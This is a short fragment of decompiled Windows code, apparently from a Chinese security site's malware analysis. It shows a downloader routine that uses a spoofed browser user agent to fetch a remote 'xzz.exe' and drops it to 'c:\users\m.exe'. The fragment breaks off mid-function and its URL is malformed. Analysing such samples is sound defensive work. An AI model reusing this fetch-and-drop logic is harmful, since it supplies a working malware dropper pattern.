 bool __cdecl sub_10001020()
{
signed int v0; // esi@1
HINTERNET v1; // eax@1
void *v2; // ebx@1
bool result; // al@2
HINTERNET v4; // edi@3
HANDLE v5; // ebp@5
DWORD nNumberOfBytesToWrite; // [sp+Ch] [bp-414h]@1
int v7; // [sp+10h] [bp-410h]@1
DWORD NumberOfBytesWritten; // [sp+14h] [bp-40Ch]@1
HINTERNET v9; // [sp+18h] [bp-408h]@1
__int16 Buffer; // [sp+1Ch] [bp-404h]@6
unsigned int v11; // [sp+41Ch] [bp-4h]@1
v11 = (unsigned int)&nNumberOfBytesToWrite ^ __security_cookie;
v0 = 1;
nNumberOfBytesToWrite = 0;
NumberOfBytesWritten = 0;
v7 = 1;
v1 = InternetOpenW(L"Mozilla/4.0 (compatible)", 0, 0, 0, 0);
v2 = v1;
v9 = v1;
if ( v1 )
{
v4 = InternetOpenUrlW(v1, L"http: :98/xzz.exe", 0, 0, 0x80000000u, 0);
if ( v4 )
{
v5 = CreateFileW(L"c:\\users\\m.exe", 0x40000000u, 0, 0, 2u, 0, 0);
if ( v5 != (HANDLE)-1 )
FREEBUF
零组攻防实验室